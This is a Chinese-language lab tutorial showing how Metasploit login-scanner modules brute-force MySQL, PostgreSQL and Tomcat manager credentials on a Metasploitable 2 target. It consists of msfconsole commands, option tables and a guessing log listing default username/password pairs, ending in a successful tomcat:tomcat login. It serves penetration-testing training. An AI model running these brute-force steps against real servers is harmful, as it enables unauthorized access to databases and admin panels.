本文简要演示使用Metasploit 中的mysql_login、postgresql_login、tomcat_mgr_login模块暴力破解Metasploitable 2 上部署的服务。
Preface
靶机: Metasploitable 2 下载地址
攻击机: Kali 2 - xfce
MySQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > show options
需要设置几个选项参数:
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt
user_file => /root/user.txt
msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
如下所示:
msf auxiliary(scanner/mysql/mysql_login) > show options

Module options (auxiliary/scanner/mysql/mysql_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE         /root/pass.txt   no        File containing passwords, one per line
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS            192.168.1.110    yes       The target address range or CIDR identifier
   RPORT             3306             yes       The target port (TCP)
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE         /root/user.txt   no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts
MySQL暴力破解使用的用户/密码字典自己提供。
如下所示:

PostgreSQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(scanner/postgres/postgres_login) > show options

Module options (auxiliary/scanner/postgres/postgres_login):

   Name              Current Setting                                                               Required  Description
   ----              ---------------                                                               --------  -----------
   BLANK_PASSWORDS   false                                                                         no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                             yes       How fast to bruteforce, from 0 to 5
   DATABASE          template1                                                                     yes       The database to authenticate against
   DB_ALL_CREDS      false                                                                         no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                                                                         no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                                                                         no        Add all users in the current database to the list
   PASSWORD                                                                                        no        A specific password to authenticate with
   PASS_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt      no        File containing passwords, one per line
   Proxies                                                                                         no        A proxy chain of format type:host:port[,type:host:port][...]
   RETURN_ROWSET     true                                                                          no        Set to true to see query result sets
   RHOSTS                                                                                     yes       The target address range or CIDR identifier
   RPORT             5432                                                                          yes       The target port
   STOP_ON_SUCCESS   false                                                                         yes       Stop guessing when a credential works for a host
   THREADS           1                                                                             yes       The number of concurrent threads
   USERNAME                                                                                        no        A specific username to authenticate as
   USERPASS_FILE     /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt  no        File containing (space-seperated) users and passwords, one pair per line
   USER_AS_PASS      false                                                                         no        Try the username as the password for all users
   USER_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt      no        File containing users, one per line
   VERBOSE           true                                                                          yes       Whether to print output for all attempts
这里只需要设置目标PostgreSQL的ip地址,USER_FILE和PASS_FILE使用默认进行测试,当然实际环境需要用自己的字典文件。

msf auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
如图所示:
Tomcat 演示流程
Tomcat管理后台http://ip:port/manager/html爆破,不多说。
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
...
msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
需要设置两个重要选项:ip和port, 当然可以也提供自己的密码字典。
破解过程如下所示:


msf auxiliary(scanner/http/tomcat_mgr_login) > exploit

[-] 192.168.1.110:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.1.110:8180 - Login Successful: tomcat:tomcat
[-] 192.168.1.110:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.1.110:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
注意,其中有一行显示破解成功。
[+] 192.168.1.110:8180 - Login Successful: tomcat:tomcat
简单演示到这....